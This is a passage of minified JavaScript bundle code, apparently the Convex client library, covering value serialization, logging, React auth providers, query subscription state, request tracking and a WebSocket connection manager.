e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function M(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,q.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let $=(0,i.createContext)(void 0);function E({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement($.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement(I,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(y,{client:t},e),i.createElement(Q,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function I({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function Q({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},41991:(e,t,s)=>{s.d(t,{T8:()=>h,Y7:()=>l,Z4:()=>c,i7:()=>d,sA:()=>f,y4:()=>u});var i=Object.defineProperty,r=(e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,n=(e,t,s)=>r(e,"symbol"!=typeof t?t+"":t,s);function o(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class a{constructor(e){n(this,"_onLogLineFuncs"),n(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function u(e){let t=new a(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function h(e){return new a(e)}function l(e,t,s,i,r){let n=o(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t){e.error(`[CONVEX ${n}(${i})] Could not parse console.log`);return}let s=r.slice(1,t[0].length-2),o=r.slice(t[0].length);e.log(`%c[CONVEX ${n}(${i})] [${s}]`,"color:rgb(0, 145, 255)",o)}else e.error(`[CONVEX ${n}(${i})] ${r}`)}function c(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function d(e,t,s){let i=o(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function f(e,t){return t.data=e.errorData,t}},43161:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})},56203:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(36150),r=s(87354);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},66889:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);return function(e,t,s,i){let r=Math.min(t,i);for(let t=0;t<r;t++){let i=e[t],r=s[t];if(i!==r)return i-r}return t-i}(r,e,n,t)}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},79563:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(33893),r=s(43161);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e){if(!l(e))return e;{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},82893:(e,t,s)=>{s.d(t,{i:()=>l});var i,r,n=s(79563),o=Object.defineProperty,a=(e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,u=(e,t,s)=>a(e,"symbol"!=typeof t?t+"":t,s);let h=Symbol.for("ConvexError");class l extends(r=Error,i=h,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),u(this,"name","ConvexError"),u(this,"data"),u(this,i,!0),this.data=e}}},85037:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},87354:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(36150);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},88082:(e,t,s)=>{let i;s.d(t,{sd:()=>G,Tb:()=>ei});var r=s(85037),n=s(24146),o=s(41991);function a(e){let t,s;let i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,c=(e,t,s)=>l(e,"symbol"!=typeof t?t+"":t,s);class d{constructor(){c(this,"nextQueryId"),c(this,"querySetVersion"),c(this,"querySet"),c(this,"queryIdToToken"),c(this,"identityVersion"),c(this,"auth"),c(this,"outstandingQueriesOlderThanRestart"),c(this,"outstandingAuthOlderThanRestart"),c(this,"paused"),c(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var f=Object.defineProperty,g=(e,t,s)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,y=(e,t,s)=>g(e,"symbol"!=typeof t?t+"":t,s);class p{constructor(e){this.logger=e,y(this,"inflightRequests"),y(this,"requestsOlderThanRestart"),y(this,"inflightMutationsCount",0),y(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s;let i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var m=s(56203),v=s(43161),b=s(82893),w=Object.defineProperty,k=(e,t,s)=>t in e?w(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,S=(e,t,s)=>k(e,"symbol"!=typeof t?t+"":t,s);class A{constructor(e){S(this,"queryResults"),S(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,v.Zy)(t[0]),i=(0,m.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return A.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,m.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:A.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,v.Zy)(t),r=(0,m.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class q{constructor(){S(this,"queryResults"),S(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new A(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new A(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new b.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var C=Object.defineProperty,R=(e,t,s)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,O=(e,t,s)=>R(e,"symbol"!=typeof t?t+"":t,s);class T{constructor(e,t){O(this,"low"),O(this,"high"),O(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new T(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?x:e>=$?E:new T(e%M|0,e/M|0)}toString(){return(BigInt(this.high)*BigInt(M)+BigInt(this.low)).toString()}equals(e){return T.isLong(e)||(e=T.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(T.isLong(e)||(e=T.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?T.fromNumber(e):new T(e.low,e.high)}}let x=new T(0,0),M=0x100000000,$=0xffffffffffffffff,E=new T(-1,-1);var I=Object.defineProperty,Q=(e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,V=(e,t,s)=>Q(e,"symbol"!=typeof t?t+"":t,s);class L{constructor(e,t){V(this,"version"),V(this,"remoteQuerySet"),V(this,"queryPath"),V(this,"logger"),this.version={querySet:0,ts:T.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function j(e){let t=n.o4.toByteArray(e);return T.fromBytesLE(Array.from(t))}var P=Object.defineProperty,_=(e,t,s)=>t in e?P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,N=(e,t,s)=>_(e,"symbol"!=typeof t?t+"":t,s);class F{constructor(e,t,s,i){N(this,"socket"),N(this,"connectionCount"),N(this,"_hasEverConnected",!1),N(this,"lastCloseReason"),N(this,"initialBackoff"),N(this,"maxBackoff"),N(this,"retries"),N(this,"serverInactivityThreshold"),N(this,"reconnectDueToServerInactivityTimeout"),N(this,"uri"),N(this,"onOpen"),N(this,"onResume"),N(this,"onMessage"),N(this,"webSocketConstructor"),N(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:j(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:j(e.startVersion.ts)},endVersion:{...e.endVersion,ts:j(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let 